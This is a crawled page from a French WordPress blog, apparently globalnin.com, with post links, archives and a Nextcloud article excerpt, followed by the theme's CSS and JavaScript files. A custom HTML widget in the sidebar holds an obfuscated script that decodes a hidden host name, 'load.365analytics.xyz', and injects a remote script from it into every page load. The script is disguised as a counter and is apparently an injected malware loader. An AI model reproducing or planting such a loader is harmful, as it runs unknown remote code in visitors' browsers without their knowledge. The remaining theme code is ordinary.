					<a href="https://globalnin.com/article/comment-reconnaitre-un-leggings-de-yoga-de-qualite/">Comment reconnaitre un leggings de yoga de qualité</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/conseils-pratiques-lors-des-accidents-de-routes-et-pour-lindemnisation-des-prejudices-corporels/">CONSEILS PRATIQUES LORS DES ACCIDENTS DE ROUTES ET POUR L’INDEMNISATION DES PRÉJUDICES CORPORELS</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/">Quelles sont les missions d’un opérateur de saisie ?</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/comment-choisir-sa-bague-de-mariage-en-diamant%e2%80%89/">Comment choisir sa bague de mariage en diamant ?</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/avoir-une-assurance-pour-partir-en-avion-aux-etats-unis/">Avoir une assurance pour partir en avion aux États-Unis</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/comment-ameliorer-ma-connexion-internet-avec-le-4g/">Comment améliorer ma connexion internet avec le 4G ?</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive" ><h6 class="widget_title">Archives</h6>
			<ul>
					<li><a href='https://globalnin.com/article/2021/02/'>février 2021</a></li>
	<li><a href='https://globalnin.com/article/2021/01/'>janvier 2021</a></li>
	<li><a href='https://globalnin.com/article/2020/07/'>juillet 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/06/'>juin 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/05/'>mai 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/04/'>avril 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/03/'>mars 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/02/'>février 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/01/'>janvier 2020</a></li>
	<li><a href='https://globalnin.com/article/2019/12/'>décembre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/11/'>novembre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/10/'>octobre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/08/'>août 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/03/'>mars 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/02/'>février 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/01/'>janvier 2019</a></li>
	<li><a href='https://globalnin.com/article/2018/12/'>décembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/11/'>novembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/10/'>octobre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/09/'>septembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/08/'>août 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/07/'>juillet 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/06/'>juin 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/05/'>mai 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/04/'>avril 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/03/'>mars 2018</a></li>
	<li><a href='https://globalnin.com/article/2014/02/'>février 2014</a></li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>						                    </aside>
                </div>

                <!-- Posts -->
                <div class="posts-wrap col-lg-12  col-xl-8">
                    <main class="story">
													
							
														<article class="post post-952 type-post status-publish format-standard has-post-thumbnail hentry category-tout-sur-le-web tag-nextcloud tag-quest-ce tag-titre" id="post-952" data-post-id="952">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/titre-quest-ce-que-nextcloud/">
                <img src="https://globalnin.com/wp-content/uploads/2020/01/nextcloud.jpg" alt="Titre : Qu&rsquo;est-ce que Nextcloud ?">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/titre-quest-ce-que-nextcloud/" class="title">Titre : Qu&rsquo;est-ce que Nextcloud ?</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2020-20-01            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/tout-sur-le-web/" rel="category tag">Tout sur le web</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     203                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-952" data-nonce="807558db15" data-post-id="952" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">0</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		L’hébergement des données dans le cloud est une solution de stockage d’informations qui s’est beaucoup développée ces dernières années-ci. Elle est une pratique très économique, efficace, qui rend l’accès facile à l’information. Zoom sur le Nextcloud qui représente une alternative libre et open source. &nbsp; Qu’est-ce que le Nextcloud ? Le « Nextcloud » est un logiciel [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/titre-quest-ce-que-nextcloud/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



						
												                    </main>
                </div>
            </div>
        </div>
    </div>

<footer class="footer">


	

    <div class="bot">
        <div class="container">
            <div class="flex">

				                    <div class="copy">
						<p>2019 &#8211; Tous droit réservées &#8211; o0O° | GlobalNin | °O0o</p>
                    </div>
				
				
            </div>
        </div>
    </div>

</footer>


<!-- Up button -->
<div class="btn-up">
	<div class="fa fa-angle-up"></div>
</div>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/js/browser.js?ver=2" id="differ-browsers-js-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/libs/swiper-4.3.2/swiper.min.js?ver=2" id="differ-swiper-js-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/libs/sticky-sidebar/sticky-sidebar.js?ver=2" id="differ-sticky-sidebar-js-js"></script>
<script type="text/javascript" id="differ-main-js-js-extra">
/* <![CDATA[ */
var ember = {"ajaxurl":"https:\/\/globalnin.com\/wp-admin\/admin-ajax.php","google_map_style":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/js/scripts.js?ver=2" id="differ-main-js-js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js?ver=2" id="differ-addtoany-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d22dd5a48bf34b50902709d49f2a91a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://globalnin.com/wp-content/themes/embertheme/assets/libs/fontello/css/fontello.css?ver=2
body_size: 440
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?39480143');
  src: url('../font/fontello.eot?39480143#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?39480143') format('woff2'),
       url('../font/fontello.woff?39480143') format('woff'),
       url('../font/fontello.ttf?39480143') format('truetype'),
       url('../font/fontello.svg?39480143#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?39480143#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-left-open-mini:before { content: '\e800'; } /* '' */
.icon-right-open-mini:before { content: '\e801'; } /* '' */
.icon-down-open-mini:before { content: '\e805'; } /* '' */

--- FILE ---
content_type: text/javascript
request_url: https://globalnin.com/wp-content/themes/embertheme/assets/js/scripts.js?ver=2
body_size: 3063
content:
;(() => {
    "use strict";
    jQuery(document).ready(($) => {

        const browser = {
            w: document.documentElement.clientWidth,
            h: document.documentElement.clientHeight,
        };

        let iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
        let ua = navigator.userAgent.toLowerCase();
        let Android = ua.indexOf("android") > -1;

        $(window).on('resize', function () {
            browser.w = document.documentElement.clientWidth;
            browser.h = document.documentElement.clientHeight;
        });



        if (iOS || Android || browser.w < 992) {
            $('*[data-kc-parallax="true"]').attr('data-kc-parallax', 'false');
        }

        /* HTML5 Validation to Comment Form */
        {
            let commentForm = $(".comment-form");
            if (commentForm.length) {
                commentForm.removeAttr('novalidate');
            }
        }

        /* Likes */
        {
            $(document).on('click', '.differ-likes-button', function () {
                var button = $(this);
                var post_id = button.attr('data-post-id');
                var security = button.attr('data-nonce');
                var iscomment = button.attr('data-iscomment');
                var allbuttons;
                if (iscomment === '1') {
                    allbuttons = $('.differ-likes-comment-button-' + post_id);
                } else {
                    allbuttons = $('.differ-likes-button-' + post_id);
                }
                if (post_id !== '') {
                    $.ajax({
                        type: 'POST',
                        url: ember.ajaxurl,
                        data: {
                            action: 'differ_like',
                            post_id: post_id,
                            nonce: security,
                            is_comment: iscomment,
                        },
                        beforeSend: function () {
                        },
                        success: function (response) {
                            var icon = response.icon;
                            var count = response.count;
                            allbuttons.html(icon + count);
                            if (response.status === 'unliked') {

                                allbuttons.removeClass('liked');
                            } else {

                                allbuttons.addClass('liked');
                            }
                        }
                    });

                }
                return false;
            });
        }

        /* Navigation */
        {
            let desktopNavReinit = () => {
                console.log('Desktop Navigation Init');

                let menu = $('.menu-wrap .menu'),
                    menuWrap = $('.menu-wrap');

                menuWrap.slideUp('fast').remove();
                menu.insertAfter($('.menu-flex .logo'));
                $(".nav .menu-icon").removeClass('active');
            }

            let mobileNavReinit = () => {
                console.log('Mobile Navigation Init');
                let menu = $('.menu-flex .menu');

                $('<div class="menu-wrap"></div>').appendTo($('.menu-flex'));
                menu.appendTo($('.menu-wrap'));
                if (nav.attr('data-mobile-type') === 'fixed') {
                    //  menu.append('<li class="disable" style="height: 50px;"></li><li class="disable" style="height: 50px;"></li>');
                }

                $('.menu-item-has-children > a').on('click', function (e) {
                    if (browser.w < 992) {
                        e.preventDefault();
                        $(this).siblings($('.sub-menu-wrapper')).slideToggle('fast');
                    }
                });
                let navToggle = $(".nav .menu-icon");

                navToggle.on('click', function () {
                    if (!$(this).hasClass('disabled')) {
                        $(this).toggleClass('active');
                        $('.menu-wrap').slideToggle('fast');
                        $(this).addClass('disabled');
                    }
                    setTimeout(function () {
                        navToggle.removeClass('disabled');
                    }, 10);

                });


                $(window).on('scroll', function () {
                    let nav = $('.admin-bar .nav[data-mobile-type="fixed"]'),
                        winOffset = window.pageYOffset;
                    if (browser.w < 783 && nav.length) {
                        if (winOffset >= 1) {
                            nav.addClass('active')
                        } else {
                            nav.removeClass('active')
                        }
                    }
                });


            }

            /* Nav State Watcher */
            let navState = browser.w <= 991 ? 'mobile' : 'desktop';
            $(window).on('resize', function () {
                let localState = browser.w <= 991 ? 'mobile' : 'desktop';

                if (browser.w >= 992) {
                    localState = 'desktop';
                } else {
                    localState = 'mobile';
                }
                if (localState !== navState) {
                    navState = localState;
                    if (navState === 'mobile') mobileNavReinit();
                    if (navState === 'desktop') desktopNavReinit();
                }
            });

            /* Desktop Nav Fixed On Scroll */
            let nav = $('.nav');
            $(window).on("scroll", function () {
                if (nav.attr('data-desktop-type') === 'fixed_on_scroll' && browser.w > 991) {
                    $(window).scrollTop() >= 1 ? nav.addClass("fixed") : nav.removeClass("fixed");
                }
            });

            /* Mobile Nav Init */
            if (browser.w <= 991) {
                mobileNavReinit();
            }
        }

        /* IOS Fixes */
        {
            iOS ? $(".parallax").css('background-attachment', 'scroll') : null;


            $('.kc_services_grid .section-flex .item, .vp-portfolio__item-wrap, .differ-pagination li, .differ_instagram_widget ul li, .differ_flickr_widget ul li').on('click', function () {
                // IOS HOVER FIX
            });

        }

        /* Clients Slider */
        {
            let slider = $(".clients-slider");
            if (slider.length && typeof Swiper === 'function') {
                let clientsSliderSwiper = new Swiper('.clients-slider', {
                    speed: 400,
                    grabCursor: true,
                    slidesPerView: 'auto',
                    loop: true,
                    loopedSlides: slider.find('.swiper-slide').length
                });
            }
        }



        /* Team Slider */
        {
            let slider = $('.kc_team_slider .swiper-container');
            if (slider.length) {

                let mySwiper = new Swiper('.kc_team_slider .swiper-container', {
                    direction: 'horizontal',
                    loop: slider.attr('data-loop') === 'yes' ? true : false,
                    loopedSlides: Number(slider.attr('data-count')),
                    slidesPerView: 'auto',
                    effect: 'slide',
                    speed: Number(slider.attr('data-speed')),
                    grabCursor: slider.attr('data-grab') === 'yes' ? true : false,
                    autoplay: slider.attr('data-autoplay') === 'yes' ? {disableOnInteraction: false, delay: Number(slider.attr('data-delay')),} : {},
                    navigation: {
                        nextEl: '.button-next',
                        prevEl: '.button-prev',
                    },
                })
            }
        }

        /* Google Map */
        {

            const Maps = {
                data: document.querySelectorAll('.map-section'),
                count: document.querySelectorAll('.map-section').length,
            }
            $(function () {

                for (let i = 0; i < Maps.count; i++) {
                    let mapsWrap = document.querySelectorAll('.map-section'),
                        mapWrap = mapsWrap.item(i),
                        mapElem = mapWrap.querySelector('.map');
                    if (mapElem) {

                        let zoom = Number(mapWrap.querySelector('.zoom').textContent),
                            mapLat = mapWrap.querySelector('.map_latitude').textContent,
                            mapLong = mapWrap.querySelector('.map_longitude').textContent,
                            markers = mapWrap.querySelectorAll('.marker'),
                            markersCount = markers.length;


                        let mapStyle;
                        if (mapWrap.querySelector('.map_style').textContent) {
                            mapStyle = JSON.parse(mapWrap.querySelector('.map_style').textContent);
                        } else {
                            mapStyle = false;
                        }

                        let GoogleMapInit = function () {
                            let map = new google.maps.Map(mapElem, {
                                zoom: zoom,
                                center: new google.maps.LatLng(mapLat, mapLong),
                                scrollwheel: false,
                                styles: mapStyle
                            });

                            for (let i = 1; i <= markersCount; i++) {

                                let markerLat = mapWrap.querySelector('.latitude' + i + '').textContent;
                                let markerLong = mapWrap.querySelector('.longitude' + i + '').textContent;
                                let markerTooltip = mapWrap.querySelector('.tooltip' + i + '').textContent;
                                const MapMarker = {
                                    icon: ''
                                }


                                MapMarker.icon = mapWrap.querySelector('.map_pin_icon').textContent;

                                let marker = new google.maps.Marker({
                                    position: new google.maps.LatLng(markerLat, markerLong),
                                    map: map,
                                    icon: MapMarker.icon,
                                    title: markerTooltip
                                });


                                let infowindow = new google.maps.InfoWindow({
                                    content: markerTooltip
                                });

                                if (mapWrap.querySelector('.tooltip' + i + '').textContent) {
                                    google.maps.event.addListener(marker, 'click', (function (marker, i) {
                                        return function () {
                                            infowindow.setContent(mapWrap.querySelector('.tooltip' + i + '').textContent);
                                            infowindow.open(map, marker);
                                        }
                                    })(marker, i));
                                }


                            } //for
                        }
                        google.maps.event.addDomListener(window, 'load', GoogleMapInit());
                    }
                }

            });

        }

        /* Scroll Up Button */
        {

            let body = document.body,
                html = document.documentElement,
                bodyHeight = Math.max(body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight),
                upArrow = $('.btn-up');

            $(window).on('scroll', function () {
                let pageOffset = window.pageYOffset;

                if (pageOffset > bodyHeight / 3) {
                    upArrow.addClass('active');
                } else {
                    upArrow.removeClass('active');
                }

            });

            upArrow.on('click', function () {
                $('body,html').animate({scrollTop: 0}, 500);
                return false;
            });
        }

        /* Gallery Post Format */
        {
            let slider = $('.post-gallery');
            if (slider.length) {
                slider.slick({
                    infinite: true,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    fade: true,
                    easing: 'linear',
                    nav: true,
                    dots: true,
                    arrows: true,
                    appendDots: slider,
                    appendArrows: slider,
                    /*
                    autoplay: true,
                    autoplaySpeed: 8000,
                      */
                    prevArrow: "<div class='prev'><i class='fa fa-angle-left'></i></div>",
                    nextArrow: "<div class='next'><i class='fa fa-angle-right'></i></div>",
                    swipe: true,
                    adaptiveHeight: true
                });
                slider.addClass('inited');
            }
        }


        /* Sticky Sidebar */
        {
            let sidebar = $('.posts-wrap , .sticky-sidebar-wrap ');
            if (sidebar.length) {
                sidebar.theiaStickySidebar({
                    additionalMarginTop: 120,
                    additionalMarginBottom: 40
                });
            }
        }


    }); // jQuery doc ready function

    /** Preloader **/
    {
        let inited = false,
            preloader = jQuery('.loader-wrapper'),
            preloadIcon = jQuery('.patheon-preloader');

        jQuery(window).on('load', function () {
            if (preloader.length) {
                preloader.delay(350).fadeOut(700);
                inited = true;
            }
        });


    }


})();





--- FILE ---
content_type: text/javascript
request_url: https://globalnin.com/wp-content/themes/embertheme/assets/js/browser.js?ver=2
body_size: 211
content:
window.onload = function () {

    /* Check if browser support CSS variables */
    function testCSSVariables() {
        var color = 'rgb(255, 198, 0)';
        var el = document.createElement('span');

        el.style.setProperty('--color', color);
        el.style.setProperty('background', 'var(--color)');
        document.body.appendChild(el);

        var styles = getComputedStyle(el);
        var doesSupport = styles.backgroundColor === color;
        document.body.removeChild(el);
        return doesSupport;
    }

    if (!testCSSVariables()) {
        document.body.innerHTML = (
            "<div class=\"ie-support\">\n" +
            "    <p class='ie'>\n" +
            "        The browser you are using is not supported.</p>\n" +
            "    <p>Try one of them <a class='iered' href='https://www.google.com/chrome/browser/desktop/index.html'>Google\n" +
            "        Chrome</a>,\n" +
            "        <a class='iered' href='https://www.mozilla.org/en-US/firefox/new/'>Mozilla Firefox</a>,\n" +
            "        <a class='iered' href='http://www.opera.com/download'>Opera</a>\n" +
            "    </p>\n" +
            "</div>"
        );
    }

};

